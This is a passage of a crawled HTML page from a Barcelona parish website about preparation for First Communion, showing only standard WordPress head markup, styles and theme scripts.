

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.parroquiaremei.org/ca/acolliment/preparacio-primera-comunio/
body_size: 122829
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ca"> <!--<![endif]-->
<head>
    <title>Preparació Primera Comunió - Parròquia Remei</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.parroquiaremei.org/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="ca" href="https://www.parroquiaremei.org/ca/acolliment/preparacio-primera-comunio/" />
<link rel="alternate" hreflang="es" href="https://www.parroquiaremei.org/acogida/preparacion-primera-comunion/" />
<link rel="icon" type="image/png" href="https://www.parroquiaremei.org/wp-content/uploads/2020/04/fac_Remei.png">
	<!-- This site is optimized with the Yoast SEO plugin v24.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.parroquiaremei.org/ca/acolliment/preparacio-primera-comunio/" />
	<meta property="og:locale" content="ca_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Preparació Primera Comunió - Parròquia Remei" />
	<meta property="og:description" content="1. Formulari dades Comunió" />
	<meta property="og:url" content="https://www.parroquiaremei.org/ca/acolliment/preparacio-primera-comunio/" />
	<meta property="og:site_name" content="Parròquia Remei" />
	<meta property="article:modified_time" content="2024-09-06T18:57:30+00:00" />
	<meta property="og:image" content="https://www.parroquiaremei.org/wp-content/uploads/2024/09/catequesis-info-1-839x1024.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Temps estimat de lectura" />
	<meta name="twitter:data1" content="1 minut" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.parroquiaremei.org/ca/acolliment/preparacio-primera-comunio/","url":"https://www.parroquiaremei.org/ca/acolliment/preparacio-primera-comunio/","name":"Preparació Primera Comunió - Parròquia Remei","isPartOf":{"@id":"https://www.parroquiaremei.org/#website"},"primaryImageOfPage":{"@id":"https://www.parroquiaremei.org/ca/acolliment/preparacio-primera-comunio/#primaryimage"},"image":{"@id":"https://www.parroquiaremei.org/ca/acolliment/preparacio-primera-comunio/#primaryimage"},"thumbnailUrl":"https://www.parroquiaremei.org/wp-content/uploads/2024/09/catequesis-info-1-839x1024.jpg","datePublished":"2019-12-28T17:17:55+00:00","dateModified":"2024-09-06T18:57:30+00:00","breadcrumb":{"@id":"https://www.parroquiaremei.org/ca/acolliment/preparacio-primera-comunio/#breadcrumb"},"inLanguage":"ca","potentialAction":[{"@type":"ReadAction","target":["https://www.parroquiaremei.org/ca/acolliment/preparacio-primera-comunio/"]}]},{"@type":"ImageObject","inLanguage":"ca","@id":"https://www.parroquiaremei.org/ca/acolliment/preparacio-primera-comunio/#primaryimage","url":"https://www.parroquiaremei.org/wp-content/uploads/2024/09/catequesis-info-1-839x1024.jpg","contentUrl":"https://www.parroquiaremei.org/wp-content/uploads/2024/09/catequesis-info-1-839x1024.jpg"},{"@type":"BreadcrumbList","@id":"https://www.parroquiaremei.org/ca/acolliment/preparacio-primera-comunio/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.parroquiaremei.org/ca/"},{"@type":"ListItem","position":2,"name":"Acolliment","item":"https://www.parroquiaremei.org/ca/acolliment/"},{"@type":"ListItem","position":3,"name":"Preparació Primera Comunió"}]},{"@type":"WebSite","@id":"https://www.parroquiaremei.org/#website","url":"https://www.parroquiaremei.org/","name":"Parròquia Remei","description":"Parròquia Santa Maria del Remei Les Corts","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.parroquiaremei.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ca"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Parròquia Remei &raquo; Canal d&#039;informació" href="https://www.parroquiaremei.org/ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="Parròquia Remei &raquo; Canal dels comentaris" href="https://www.parroquiaremei.org/ca/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.parroquiaremei.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.parroquiaremei.org/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.parroquiaremei.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.parroquiaremei.org/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.0.7' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='wpml-menu-item-0-css' href='//www.parroquiaremei.org/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.parroquiaremei.org/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Lora%3A400%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.8' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://www.parroquiaremei.org/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='simcal-qtip-css' href='https://www.parroquiaremei.org/wp-content/plugins/google-calendar-events/assets/generated/vendor/jquery.qtip.min.css?ver=3.4.9' type='text/css' media='all' />
<link rel='stylesheet' id='simcal-default-calendar-grid-css' href='https://www.parroquiaremei.org/wp-content/plugins/google-calendar-events/assets/generated/default-calendar-grid.min.css?ver=3.4.9' type='text/css' media='all' />
<link rel='stylesheet' id='simcal-default-calendar-list-css' href='https://www.parroquiaremei.org/wp-content/plugins/google-calendar-events/assets/generated/default-calendar-list.min.css?ver=3.4.9' type='text/css' media='all' />
<link rel='stylesheet' id='chld_thm_cfg_parent-css' href='https://www.parroquiaremei.org/wp-content/themes/Church/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.parroquiaremei.org/wp-content/themes/Church-child/style.css?ver=6.7.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='__EPYT__style-css' href='https://www.parroquiaremei.org/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.1.3' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.parroquiaremei.org/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.parroquiaremei.org/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.parroquiaremei.org/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/church/demo_style.css?ver=9.8' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://www.parroquiaremei.org/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=489325fca4f12cbec6ded350cf173551' type='text/css' media='all' />
<script type="text/javascript" src="https://www.parroquiaremei.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.parroquiaremei.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.parroquiaremei.org/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.parroquiaremei.org/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.0.7" id="revmin-js"></script>
<script type="text/javascript" id="cra_redirect-js-extra">
/* <![CDATA[ */
var cra_object = {"ajax_url":"https:\/\/www.parroquiaremei.org\/wp-admin\/admin-ajax.php","nonce":"166ea7cad3"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.parroquiaremei.org/wp-content/plugins/contact-form-7-redsys-addon/assets/redirect.js?ver=1.12.2" id="cra_redirect-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/www.parroquiaremei.org\/wp-admin\/admin-ajax.php","security":"75aa20cdce","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/www.parroquiaremei.org\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/www.parroquiaremei.org\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.2.1.3","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","vi_active":"","vi_js_posttypes":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.parroquiaremei.org/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.1.3" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://www.parroquiaremei.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.parroquiaremei.org/wp-json/wp/v2/pages/1003" /><link rel='shortlink' href='https://www.parroquiaremei.org/ca/?p=1003' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.parroquiaremei.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.parroquiaremei.org%2Fca%2Facolliment%2Fpreparacio-primera-comunio%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.parroquiaremei.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.parroquiaremei.org%2Fca%2Facolliment%2Fpreparacio-primera-comunio%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.3.6 stt:8,2;" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"174d6cb346","wpRestUrl":"https:\/\/www.parroquiaremei.org\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.parroquiaremei.org\/wp-admin\/","wpRestNonce":"174d6cb346","wpRestUrl":"https:\/\/www.parroquiaremei.org\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.0.7 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
